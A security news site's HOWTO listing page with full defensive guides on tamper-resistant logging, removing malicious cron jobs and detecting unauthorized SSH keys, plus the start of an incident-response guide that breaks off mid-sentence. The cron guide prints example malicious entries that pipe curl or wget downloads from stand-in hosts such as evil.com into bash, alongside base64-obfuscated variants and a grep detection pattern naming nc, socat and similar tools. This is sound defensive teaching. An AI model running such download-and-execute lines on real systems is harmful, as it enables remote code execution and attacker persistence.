Explore top 10 tips to secure your open-source projects now. Read More
×


Stay Ahead With Linux Security HOWTOs
How to Harden My Filesystem system hardening open source security

system hardening open source security We all spend a lot of time defending our systems from external threats, but the amount of damage an attacker can cause often depends on what happens after they get in. A single compromised account doesn't always lead to a major incident. The real danger begins when that account has far more access than it actually needs. That's exactly what the principle of least privilege is designed to prevent. By limiting users, services, and applications to only the permissions required for their jobs, you...
 Jul 20, 2026
How to Learn Tips and Tricksthreat detection system monitoring

threat detection system monitoring For small security and IT teams, the "enterprise" dream of a fully automated SIEM often feels like a distant luxury. It’s a vision built on massive budgets and dedicated engineering teams—things that, frankly, most of us don't have. But here is the reality: you don’t need a six-figure platform to maintain a secure environment. . Linux systems are, by design, incredibly verbose. Every time a user authenticates, a process executes, or a configuration file changes, your system creates a record of...
Jul 17, 2026
How to Learn Tips and Tricksnetwork security centralized logging

network security centralized logging Linux systems generate a steady stream of authentication, service, kernel, and application logs. On most systems, those logs never leave the machine that created them. If you're responsible for ten or twenty servers, that means checking each one separately. If one disappears before you can investigate it, its logs may disappear with it. Centralized logging solves that by sending log messages to another server as they're created. Instead of searching every machine, you have one place to review...
Jul 15, 2026
How to Secure My Networksecurity advisory audit

security advisory audit When you’re digging through an incident, your logs are the only thing you can actually trust. The problem is, attackers know that too. If someone gets root on your server, their first move is almost always to delete the evidence and cover their tracks. . If you aren't actively protecting your logs, you're basically flying blind the second a breach happens. It’s a miserable feeling to realize you have no idea what an attacker did because they wiped the logs before you even got there. In this...
Jul 11, 2026
How to Harden My Filesystemlog analysis security incident

log analysis security incident When an attacker breaks into a Linux system, their work is rarely done. Usually, the real work starts after the initial exploit: hiding their tracks. If you’re a Linux admin or security analyst, there is nothing worse than logging in, running a few commands, and realizing the logs aren't telling the whole story. When logs are missing or look "off," your primary source of truth is compromised. This guide covers how to handle that situation. We’ll walk through the workflow you need to determine...
Jul 10, 2026
 Refine HOWTOs
X Clear Filters
Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Loading...
Explore Latest Linux Security HOWTOs
We found 29 articles for you...
167
 security advisoryauditcentralized logging
How to Build a Tamper-Resistant Logging Infrastructure for Linux

When you’re digging through an incident, your logs are the only thing you can actually trust. The problem is, attackers know that too. If someone gets root on your server, their first move is almost always to delete the evidence and cover their tracks. . If you aren't actively protecting your logs, you're basically flying blind the second a breach happens. It’s a miserable feeling to realize you have no idea what an attacker did because they wiped the logs before you even got there. In this guide, I’m going to show you how to actually lock these things down. We’re going to build a setup that keeps your audit trail safe—even if the host itself is completely compromised. The Strategy: A Layered Defense A tamper-resistant logging strategy combines multiple defensive layers to make the cost of log destruction too high for an attacker: Centralized Logging: Preserves evidence off-host where an attacker cannot reach it. Service Resilience: Prevents the logging daemon from being easily stopped or killed. Immutable Local Storage: Adds "speed bumps" to local files to slow down tampering. Active Monitoring: Detects tampering attempts or "log silence" the moment they occur. 1. The Golden Rule: Centralized Remote Logging Local logs are a liability. By streaming logs to a dedicated centralized server—where even administrators cannot easily modify previously written logs—you ensure that if an attacker wipes the local disk, the evidence is already safely archived elsewhere. Action: Configure rsyslog for TLS forwarding Most modern systems use rsyslog or systemd-journald . For production, use TCP (@@) rather than UDP (@) to ensure packets aren't dropped. Edit /etc/rsyslog.conf : # Encrypted transport via TCP $ActionSendStreamDriver gtls $ActionSendStreamDriverMode 1 $ActionSendStreamDriverAuthMode x509/name *.* @@logserver.example.com:514 Stick with TCP for this. A lot of people use UDP because it’s easy, but it’s 'fireand forget'—meaning you’re going to lose packets the second your network gets busy. You can’t afford to lose audit logs. You should be running TCP, and frankly, you need to layer TLS on top of it. That’s the only way to stop someone from sniffing your traffic or spoofing the logs while they’re moving across the wire. Quick warning: Don’t try to wing the TLS setup. If your client and server aren't playing nice with the same Certificate Authority (CA) , it’s just not going to connect, period. Seriously, check your distro’s docs on how to handle the certs first—don't just force the connection and hope for the best. How to make sure it’s not broken: Once you’ve got the config saved, don't just hope for the best. Run this on your client: logger "Test log message" Then, jump over to your central server. Tail the logs—use journalctl , your SIEM, or whatever standard log file your distro uses (usually /var/log/syslog or /var/log/messages ). If you don’t see that test message pop up, your pipeline isn't working 2. Service Resilience: Making the Daemon Stick Attackers often try to kill the logging service to stop the flow of information. You can use systemd to make the service self-healing. While this example uses rsyslog , the same logic applies to systemd-journald if you are managing it directly. Action: Configure service overrides sudo systemctl edit rsyslog Add this block: Ini, TOML [Service] Restart=always RestartSec=1 StartLimitBurst=5 StartLimitIntervalSec=10 Why this matters: This forces the daemon to restart immediately if killed. While a root user can technically override this, it forces them to continuously fight the system, increasing the likelihood that your monitoring will catch the activity. Verification: Manually kill the process with sudo pkill rsyslog and immediately run systemctl status rsyslog to watch it restart. 3. Local "Speed Bumps": Immutable Attributes If you havesensitive logs that must reside locally, you can use the chattr command to add an "append-only" flag. Action: Set the attribute sudo chattr +a /var/log/auth.log That’s the only way to stop someone from sniffing your traffic or spoofing the logs while they’re moving across the wire. Quick warning: Don’t try to wing the TLS setup. If your client and server aren't playing nice with the same Certificate Authority (CA), it’s just not going to connect, period. Seriously, check your distro’s docs on how to handle the certs first—don't just force the connection and hope for the best. 4. Detecting "Log Silence" A sudden stop in log volume is often an early indicator of compromise. A sudden absence of logs is often just as suspicious as malicious entries. Action: Monitor the heartbeat If you aren't running a full SIEM, add a simple cron job to verify the service is running: pgrep -f rsyslog > /dev/null || logger -p crit "CRITICAL: Logging service is down!" Pro Tip: Hook this logger command into your alerting system (like Prometheus, Zabbix, or Slack notifications) so you know within seconds if your logging goes dark. 5. Auditd: Tracking the Tamperer auditd is one of the most effective tools for detecting unauthorized changes to log files. Action: Add a watch rule Add this to /etc/audit/rules.d/audit.rules : -w /var/log/auth.log -p wa -k log-tamper Verification: Run sudo ausearch -k log-tamper -i to see the results. It will show you exactly which user account or process touched that file. Best Practice: Hardening local logs is valuable, but remote logging should always be your first priority. Once an attacker has root access, no local protection is completely trustworthy. Common Mistakes to Avoid The UDP Trap: Using UDP for production logging leads to lost data. Always prefer TCP or RELP (Reliable Event Logging Protocol), which provides stronger delivery guarantees than traditional syslogover TCP. Ignoring Rotation: Making a file immutable without configuring logrotate will cause your system to fill up or services to crash. Assuming Local Safety: No local log is safe if the host is compromised. Centralization is your only true insurance. Final Implementation Checklist Remote Logging: Enabled TLS/TCP forwarding. Verification: Confirmed messages appear on the central server. Resiliency: Set systemd restart policies on the logging daemon. Monitoring: Set up an alert for "Log Silence." Auditd: Active watch rules on critical files. Next Steps: If you are using immutable log files ( chattr +a ), your next task should be integrating those protections with logrotate so your logs continue to manage themselves without manual intervention. Want more Linux security news, vulnerability analysis, and software supply chain updates? Subscribe to the LinuxSecurity Newsletter and get the latest threats, advisories, and expert insights delivered directly to your inbox. Related Reading Exploring Log Management Tools for Efficient Linux System Monitoring Practical Guide to Hardening Linux Servers for Enhanced Security How to Read Linux Audit Logs During an Intrusion Auditd vs eBPF: Modern Approaches to Linux System Monitoring Linux Features Enhancing Security for 2026: Predictability and Control . Explore strategies to build a tamper-resistant logging infrastructure in Linux to enhance incident response and logging security.. Linux logging security, tamper-resistant logs, incident response. . MaK Ulac
 Jul 11, 2026
•
Jul 11, 2026
• How to Secure My Network
167
 security advisoryintrusion detectionLinux environment
How to Find and Remove Malicious Cron Jobs on Linux

A compromised Linux server can continue running malware long after the initial intrusion. One of the most common persistence techniques is a malicious cron job that silently downloads payloads, restarts malware, or re-establishes attacker access every few minutes. This guide shows how to identify suspicious cron entries, preserve forensic evidence, remove unauthorized scheduled tasks, and verify that no additional persistence mechanisms remain. . What Should You Save Before Removing Cron Jobs Do not start deleting cron entries the moment you see something strange. That can destroy useful timestamps, command paths, usernames, and network indicators. Capture the state first. Backup cron configuration: sudo tar -czf cron-backup-$(date +%Y%m%d).tar.gz \ /var/spool/cron /etc/crontab /etc/cron.d /etc/cron.hourly \ /etc/cron.daily /etc/cron.weekly /etc/cron.monthly 2> /dev/null Save the current user’s crontab: crontab -l > my-crontab-backup.txt 2> /dev/null Save the system crontab: sudo cat /etc/crontab > system-crontab-backup.txt Collect recent cron logs on Ubuntu or Debian: sudo grep CRON /var/log/syslog sudo grep CRON /var/log/syslog | grep -E "(curl|wget|bash)" Collect recent cron logs on Red Hat, CentOS, or Fedora: sudo grep CRON /var/log/cron sudo grep CRON /var/log/cron | grep -E "(curl|wget|bash)" Check recent service activity: journalctl -u cron --since "1 hour ago" 2> /dev/null || journalctl -u crond --since "1 hour ago" Grab process and network context before cleanup: ps auxww ss -tulpn sudo lsof -i -n -P This is not busywork. If cron is only one part of the compromise, these outputs can help you trace the payload, the parent process, and possible outbound infrastructure. How Do You Identify Malicious Cron Entries? Start with the current user, then move across every account. User crontabs are easy to miss during cleanup because they sit outside the obvious /etc/cron.* directories. Checkthe current user’s crontab: crontab -l List stored user crontabs: sudo ls -la /var/spool/cron/crontabs/ 2> /dev/null || sudo ls -la /var/spool/cron/ Check each user’s cron jobs: for user in $(getent passwd | cut -f1 -d:); do echo "=== Cron jobs for $user ===" sudo crontab -u "$user" -l 2> /dev/null || echo "No crontab" done Inspect system-wide cron locations: sudo ls -la /etc/cron.* 2> /dev/null sudo cat /etc/crontab sudo ls -la /etc/cron.d/ 2> /dev/null sudo ls -la /etc/cron.hourly/ 2> /dev/null sudo ls -la /etc/cron.daily/ 2> /dev/null Watch for cron jobs that download and execute code: * * * * * curl http://evil.com/malware.sh | bash Look for jobs that run every minute: * * * * * curl http://malicious-website/payload.sh | bash Check reboot persistence: @reboot /tmp/.hidden/payload Decode suspicious base64 only after copying it somewhere safe: echo 'YmFzaCAuLi4=' | base64 -d Do not run decoded payloads. Read them. Big difference. What Are Common Red Flags in Cron Jobs? Network tools inside cron deserve review. curl, wget, nc, bash, sh, python, perl, base64, eval, and exec are not automatically malicious, but they are common in loader chains. Example suspicious download-and-run pattern: * * * * * wget -O - http://malicious.com/script | sh Example obfuscated entry: * * * * * echo "Y3VybCBedNRwOl8vZXZQbC5jb60=" | base64 -d | bash Scripts launched from temporary paths need attention: * * * * * /tmp/.hidden/miner * * * * * bash /var/tmp/update.sh A job running every minute is not always bad. Detection scripts can check crontabs for malicious activity. Malicious cron jobs can reinfect the file system and execute malicious code on a schedule . But if the command downloads code, runs from /tmp, hides in a dot-directory, or has no owner who can explain it, treat it as suspicious. How Can You Quickly Review Cron Jobs? This script does not removeanything. It just surfaces cron entries that deserve manual review. #!/bin/bash # Cron Security Auditor echo "=== Checking cron jobs for review ===" for user in $(getent passwd | cut -f1 -d:); do sudo crontab -u "$user" -l 2> /dev/null | \ grep -E '(curl|wget|nc|ncat|socat|base64|eval|exec|python|perl|php|openssl)' && \ echo "[REVIEW] Investigate cron entries for user: $user" done find /etc/cron.d /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly \ -type f -exec grep -H -E '(curl|wget|nc|ncat|socat|base64|eval|exec|python|perl|php|openssl)' {} \; 2> /dev/null grep -r "^\* \* \* \* \*" /etc/crontab /etc/cron.d /var/spool/cron 2> /dev/null echo "=== Audit complete ===" Review each hit before touching it. Ask who owns it, what it runs, why it runs on that schedule, and whether the file path matches normal operations. How Do You Remove Unauthorized Cron Jobs? For a user crontab, edit first when possible: crontab -e Remove only the malicious line, then save. To remove the full current user crontab: crontab -r To remove a specific user’s crontab: sudo crontab -r -u username To remove one line non-interactively: # Show line numbers crontab -l | cat -n # Remove line 27 (example) crontab -l | sed '27d' | crontab - Clean system cron locations only after confirming the file is unauthorized: sudo rm -i /etc/cron.d/suspicious-file sudo rm -i /etc/cron.hourly/malicious-script sudo rm -i /etc/cron.daily/backdoor.sh Edit /etc/crontab manually if the entry lives there: sudo vi /etc/crontab Restart cron if needed: sudo systemctl restart cron 2> /dev/null || sudo systemctl restart crond 2> /dev/null sudo systemctl status cron 2> /dev/null || sudo systemctl status crond How Do You Remove Associated Malware and Scripts? Once the cron entry is gone, remove the payload it was launching. If you delete the payload first, cron may notimmediately stop trying to recreate or download it again. # Find suspected files first. Review output before deleting anything. sudo find /tmp /var/tmp -xdev \( -name "malicious.sh" -o -name ".hidden-miner" -o -name "suspicious-process" \) -ls Confirm the process is no longer running: pgrep -a -f 'suspicious-process' || echo "No matching process found" Watch for the process returning: watch -n 60 'pgrep -a -f "suspicious-process" || echo "No matching process found"' Monitor cron logs while you wait: if [ -f /var/log/syslog ]; then sudo tail -f /var/log/syslog | grep CRON elif [ -f /var/log/cron ]; then sudo tail -f /var/log/cron | grep CRON else journalctl -u cron -u crond -f fi What If the Cron Job Keeps Coming Back? If you remove a suspicious cron job and it reappears later, the cron entry is probably not the root cause. Something else is recreating it. Check for configuration management tools that automatically deploy scheduled tasks. Systems managed by Ansible, Puppet, Chef, Salt, or similar platforms may restore cron jobs during the next configuration run. Look for systemd services or timers that recreate files: sudo systemctl list-timers --all sudo systemctl list-unit-files | grep enabled Inspect custom service definitions: sudo grep -R "cron" /etc/systemd/system /usr/lib/systemd/system 2> /dev/null In containerized environments, the cron job may be baked into the image. If the container is recreated, the cron entry will return. Check the container configuration and image build files instead of repeatedly deleting the job from the running container. Review account activity if the cron job continues to reappear after removal. A compromised user account can simply recreate the entry. Check recent logins: last -a | head -20 Review authentication logs: sudo grep -iE "accepted|session opened|sudo" /var/log/auth.log 2> /dev/null || \ sudo grep -iE "accepted|session opened|sudo" /var/log/secure 2> /dev/null If the cron job keeps returning, focus on identifying what is recreating it rather than deleting it repeatedly. The cron entry is often a symptom of a larger persistence mechanism. What Other Persistence Mechanisms Should You Check? Cron may not be the only foothold. Check systemd services: systemctl list-units --type=service --all systemctl status suspicious-service Check systemd timers: systemctl list-timers --all Review startup scripts: ls -la /etc/init.d/ 2> /dev/null ls -la /etc/rc*.d/ 2> /dev/null ls -la /etc/profile.d/ 2> /dev/null Check SSH keys: cat ~/.ssh/authorized_keys 2> /dev/null sudo cat /root/.ssh/authorized_keys 2> /dev/null Review authentication logs: sudo grep -iE "failed|failure|accepted|session opened|sudo" /var/log/auth.log 2> /dev/null || \ sudo grep -iE "failed|failure|accepted|session opened|sudo" /var/log/secure 2> /dev/null sudo last -a | head -20 If the attacker had root access, assume more than cron changed. Verify packages, binaries, sudo rules, shell profiles, SSH config, and exposed services. How Do You Restrict Who Can Use Cron? Use allow and deny lists where they fit your environment. These files restrict who can use the crontab command. They do not stop already-running cron jobs. Remove existing unauthorized crontabs first. Create an allow list: sudo vi /etc/cron.allow Add approved users: root admin ostechnix Deny everyone else: # When /etc/cron.allow exists, only users listed there can use crontab on common cron implementations. # Do not add "ALL" to /etc/cron.deny; cron.deny expects usernames. sudo touch /etc/cron.deny Set tighter permissions: sudo chown root:root /etc/crontab 2> /dev/null sudo chmod 644 /etc/crontab 2> /dev/null sudo chown root:root /etc/cron.d /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly 2> /dev/null sudo chmod 755 /etc/cron.d /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly 2>/dev/null sudo find /etc/cron.d -type f -exec chown root:root {} \; -exec chmod 644 {} \; 2> /dev/null sudo find /etc/cron.hourly /etc/cron.daily /etc/cron.weekly /etc/cron.monthly -type f -exec chown root:root {} \; -exec chmod go-w {} \; 2> /dev/null sudo chmod 644 /etc/cron.allow /etc/cron.deny 2> /dev/null Be careful with permissions. Test scheduled business jobs after changes, especially backup scripts and maintenance tasks. How Do You Monitor Cron Activity? Forward cron logs to a central host when possible. Local logs are useful, but not if the attacker can edit them. Rsyslog example: # In /etc/rsyslog.conf or a file under /etc/rsyslog.d/ cron.* @@logserver.example.com:514 # Restart rsyslog sudo systemctl restart rsyslog Use AIDE to monitor cron paths: # Install AIDE sudo apt install aide -y 2> /dev/null || sudo dnf install aide -y || sudo yum install aide -y # Initialize database sudo aideinit 2> /dev/null || sudo aide --init # Some distributions create a new database that must be moved into place # before integrity checks can run. Check your distribution's AIDE documentation # if the command below fails. sudo mv /var/lib/aide/aide.db.new.gz /var/lib/aide/aide.db.gz 2> /dev/null || true # Configure to monitor cron directories sudo vi /etc/aide/aide.conf 2> /dev/null || sudo vi /etc/aide.conf Add rules similar to these, using your distribution's existing rule names if available: /etc/cron.d CONTENT_EX /etc/cron.hourly CONTENT_EX /etc/cron.daily CONTENT_EX /etc/cron.weekly CONTENT_EX /etc/cron.monthly CONTENT_EX /var/spool/cron CONTENT_EX Run checks: sudo aide --check Tripwire is another option: sudo apt install tripwire -y 2> /dev/null || sudo dnf install tripwire -y || sudo yum install tripwire -y sudo tripwire --init sudo tripwire --check For a live view during triage: #!/bin/bash # cron-monitor.sh while true; do clear echo "=== Active Cron Jobs ===" foruser in $(getent passwd | cut -f1 -d:); do echo "User: $user" sudo crontab -u "$user" -l 2> /dev/null | grep -v "^#" done echo "" echo "=== Recent Cron Executions ===" if [ -f /var/log/syslog ]; then sudo tail -20 /var/log/syslog | grep CRON elif [ -f /var/log/cron ]; then sudo tail -20 /var/log/cron | grep CRON else journalctl -u cron -u crond -n 20 --no-pager fi sleep 60 done Note : Many systems restrict access to /var/log/syslog and /var/log/cron. Using sudo helps avoid permission errors and ensures complete log visibility during investigations. How Do You Audit Cron Jobs Regularly? Cron should be reviewed like sudo rules, firewall rules, and exposed services. Not daily on every host, but often enough that unauthorized changes do not sit for months. Run a weekly audit script: #!/bin/bash # Add to your weekly security checklist /usr/local/bin/cron-audit.sh | mail -s "Weekly Cron Audit" admin@example.com Schedule it: 0 9 * * 1 /usr/local/bin/weekly-cron-audit.sh Use OSQuery where available: # Install osquery sudo apt install osquery -y 2> /dev/null || sudo dnf install osquery -y || sudo yum install osquery -y # Query cron jobs osqueryi "SELECT * FROM crontab;" Use Lynis for broader system checks: sudo apt install lynis -y 2> /dev/null || sudo dnf install lynis -y || sudo yum install lynis -y sudo lynis audit system sudo lynis show suggestions Conclusion Malicious cron jobs are not complicated. That is the problem. A single scheduled command can download malware, restart a backdoor, or restore attacker access long after the original compromise. The response should stay simple too. Preserve evidence. Review user and system cron locations. Remove the unauthorized entry. Delete the launched files. Check systemd, startup scripts, SSH keys, and login profiles. Then lock down who can createscheduled jobs and monitor the cron paths for changes. Cron is normal admin plumbing. Treat unexpected changes to it like a persistence signal. Not proof by itself, but enough to keep digging. . What Should You Save Before Removing Cron Jobs Do not start deleting cron entries the moment y. compromised, linux, server, continue, running, malware, initial, intrusion. . Dave Wreski
Jun 09, 2026
•
How to Secure My Network

167
 security advisoryremote accessauthentication
How to Detect Unauthorized SSH Keys on Linux Systems

Most of the time, nobody notices. SSH authentication succeeds, no alerts are generated, and the connection looks exactly the way it did the day the key was installed. That's part of the problem. . When security teams investigate unauthorized access on Linux systems, they often focus on passwords, exposed services, or vulnerable software. Trusted access receives less attention. Yet a single forgotten or unauthorized SSH key can provide the same access as a legitimate user while attracting very little scrutiny. This guide explains how to identify unauthorized SSH keys, investigate suspicious SSH activity, and determine whether the trust you've granted over time still belongs there. Why Unauthorized SSH Keys Are So Dangerous SSH keys bypass many controls that organizations traditionally depend on. A password-based attack often generates warning signs. Failed authentication attempts appear in logs. Lockout thresholds trigger. Users report suspicious activity. Security tools generate alerts. A valid SSH key behaves differently. When an attacker possesses a legitimate private key, the authentication process may look completely normal. The SSH daemon sees a trusted credential. The login succeeds. No password failures occur. No brute-force signatures appear. Nothing obviously breaks. That makes SSH keys attractive for persistence. An attacker who gains administrative access frequently adds a new public key to an existing account. Sometimes they create a new account. Sometimes they target the root directly. Other times, they hide inside a service account that rarely receives attention because administrators assume it belongs to an application. The objective is simple: maintain access after the original vulnerability gets patched. Keys also support lateral movement. Once attackers compromise one Linux host, they often search for private keys stored in home directories, automation scripts, CI/CD systems, backup repositories, or deployment servers. A single exposed private key can unlockmultiple systems. Suddenly, one foothold becomes several. The dangerous part is that none of this necessarily looks suspicious. The attacker is using a trusted authentication method exactly as it was designed to work. Where SSH Key Abuse Usually Starts Unauthorized SSH key usage rarely begins with SSH itself. The problem usually starts somewhere else in the attack chain: Developer Workstations: A compromised laptop may contain private keys used for production access. Public Repositories: Developers occasionally commit private keys, configuration files, backup archives, or deployment scripts. Automated scanning tools continuously search for exposed secrets. Service Accounts: Many organizations grant broad permissions to automation accounts because restricting access requires additional engineering work. Those accounts often hold keys that provide access across multiple environments. Vendor Access: A contractor receives temporary access to support a project. The project ends. Nobody removes the key. Months later, the account still works. Manually Added Keys: An administrator troubleshooting an outage might temporarily add a key for convenience and forget about it afterward. Step 1: Inventory Authorized SSH Keys Across Linux Systems The first step is understanding what trusted access currently exists. Many organizations cannot answer a simple question: Which SSH keys are authorized across the environment right now? Start by identifying every authorized_keys file . Most administrators immediately think about user accounts, but SSH keys appear in many places: Root accounts Service accounts Application users Automation accounts Dormant accounts Document the username, home directory, public key fingerprint, source system, key owner, business purpose, and date added, if available. This process can be tedious, but detection depends on knowing what normal looks like. If a SOC analyst discovers a public key during an investigation, the first question should be: Who owns this key? Too often, the answer is unknown. That uncertainty creates management blindness. Step 2: Compare Keys Against Known Owners Once an inventory exists, every key should be mapped to a specific owner and business purpose. A key without an owner should immediately attract attention. The same applies to keys associated with former employees, retired systems, completed projects, old vendors, or abandoned automation. Duplicate usage is another warning sign. If the same public key appears across unrelated accounts or systems, investigate why. Shared keys often emerge from convenience-based administration practices. One administrator creates a key pair and distributes it widely because it simplifies management. Convenient. Also dangerous. Compromise that one key and the attacker inherits every trust relationship attached to it. Step 3: Monitor Changes to authorized_keys Periodic audits help, but they are not enough. An attacker does not need to wait for the next quarterly review. They only need a few seconds to add a new key. Focus on locations such as: ~/.ssh/authorized_keys /root/.ssh/authorized_keys Service account SSH directories and configuration files File integrity monitoring can detect additions, removals, and modifications. Linux audit rules can also record changes and identify which process or user performed the action. Monitoring creates a timeline. A timeline reveals who changed what and when. That evidence becomes extremely valuable during incident response. Step 4: Review SSH Authentication Logs Linux authentication logs provide insight into how SSH keys are used after they are installed. Common locations include /var/log/auth.log, /var/log/secure, or journalctl. Review successful public-key authentication events rather than focusing only on failures. Several patterns warrant investigation: Logins originating from unfamiliar IP addresses. Authentication events occurring outside normal maintenance windows. Service accounts thatsuddenly begin interactive logins. Administrator accounts that have remained dormant for months and then become active again. One successful login might be legitimate. Twenty successful logins across ten servers from a previously unseen source network tell a different story. Step 5: Correlate Key Usage With User Behavior A valid key can still be used in an invalid way. Security teams should correlate SSH activity with information about users, devices, networks, and expected administrative behavior. Questions worth asking include: Did the login originate from an approved source IP? Does the user normally access systems from this network? Does the login align with the user's role and approved change tickets? Unauthorized SSH key usage often appears as a context mismatch rather than an authentication failure. The login works exactly as expected. Everything around it does not. Step 6: Look for Persistence Patterns Persistence leaves clues. Not always immediately, but attackers tend to follow recognizable patterns. Watch for a new SSH key appearing shortly after suspicious activity. High-privilege targets deserve special attention. Keys added to root accounts, infrastructure management accounts, or systems with broad sudo privileges carry elevated risk. Watch for the same key appearing across multiple hosts, as an attacker may distribute a trusted key widely. If a login is immediately followed by privilege escalation, file staging, or outbound network connections, you aren't looking at an admin—you’re looking at an adversary. Step 7: Close Audit Gaps Many SSH-related incidents are enabled by process failures rather than technical failures. Organizations often lack a centralized inventory of SSH keys. Alerting is frequently absent. A new key can be added to a production server without generating any notification. Vendor access deserves particular attention. External access is often granted quickly, but removal tends to happen much more slowly. What Security TeamsShould Alert On Security monitoring should generate alerts for: New keys added to privileged accounts Public-key logins from previously unseen source IPs Dormant users authenticating through SSH The same key appearing across unrelated accounts SSH activity outside approved maintenance windows Modifications to the SSH configuration that weaken access controls How to Respond When Abuse Is Suspected The first instinct is often to remove the key immediately. Be careful. Preserve authentication logs, shell history, audit records, and system artifacts before making changes whenever possible. Understanding how the key arrived on the system is just as important as removing it. Identify affected accounts first. Then determine which systems trust the key. Disable or remove suspicious keys only once evidence collection is complete. Rotate exposed keys. Check cron jobs, startup scripts, and scheduled tasks. Look for lateral movement because attackers rarely stop at one host when additional access is available. Prevention: Make SSH Key Trust Verifiable The strongest defense is reducing uncertainty. Every SSH key should have a documented owner, a defined purpose, and a known lifecycle. Centralized inventories help maintain that visibility. Regular reviews help remove stale access. Continuous monitoring helps identify suspicious changes before attackers can establish long-term persistence. Separate human access from service access. Treat SSH keys as privileged credentials, because that is exactly what they are. SSH keys are trusted access mechanisms, but trust alone is not a security control. Once a key is added, many organizations assume the problem is solved. Attackers benefit from that assumption. Unauthorized SSH key usage rarely resembles a brute-force attack. It rarely generates obvious authentication failures. It often looks like a successful login from a credential the system already trusts. That is why detection depends on visibility rather than simple access controls.The key that causes a future incident is often not the newest key in the environment. It is the one nobody remembered to question. Related Reading SSH Key Sprawl on Linux: Unmanaged Access Threats and Cleanup Guide Enhance Linux Server Security Through Effective SSH Best Practices Understanding Linux Persistence Mechanisms and Detection Tools . When security teams investigate unauthorized access on Linux systems, they often focus on passwords,. nobody, notices, authentication, succeeds, alerts, generated. . Dave Wreski
Jun 03, 2026
•
How to Secure My Network
167
 security advisoryincident responsemalware detection
How to Respond After Detecting a Compromised Linux Server
The first 30 minutes after discovering a compromised Linux server usually decide how much evidence remains available. One rushed reboot or cleanup attempt can wipe logs, terminate malicious processes, or remove network activity that investigators still need to review. Attackers also do not usually stay on one system for long once access is established. Early response is mostly about preserving visibility. Collect process information. Save network connections. Limit access carefully before making major changes to the system. . Step 1: Verify the Server Is Actually Compromised Start by confirming the server is actually compromised. Broken applications, failed deployments, and unstable services can create symptoms that look malicious at first. Early triage is mostly about identifying unauthorized access, suspicious processes, and unexpected network activity before making changes to the system. who w last -a Look closely at: Unknown usernames Source IP addresses you do not recognize Logins at unusual hours Simultaneous sessions from different locations Sessions that remain active longer than expected An SSH login from another country at 3 AM does not automatically confirm compromise, but it should immediately raise questions. The same goes for service accounts logging in interactively when they normally do not. Once login activity looks suspicious, move directly into process inspection. Attackers often leave behind running malware, reverse shells, persistence scripts, or crypto miners. ps auxf top pstree -p This stage is less about memorizing process names and more about 